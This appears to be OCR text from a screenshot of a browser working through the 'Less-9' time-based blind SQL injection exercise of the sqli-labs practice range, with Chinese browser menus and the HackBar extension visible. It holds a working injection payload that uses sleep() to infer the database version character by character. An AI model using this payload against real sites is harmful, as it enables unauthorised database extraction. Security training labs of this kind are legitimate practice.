 Less-9 Blind- Time based- Single
192.168.11.56/Less-9/index.php?id=1' and if(ascii(mid(version(),1,1))=53,sle
php
最常访问 火狐官方站点 新手上路 常用网址 百度 留言板 github SQL Injections Web Range 移动版书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other HackBar v2
Load URL
Split URL
Execute
http://192.168.11.56/Less-9/index.php
?id=1' and if(ascii(mid(version(),1,1))=53,sleep(5),1)
%23
Post data Referrer User Agent Cookies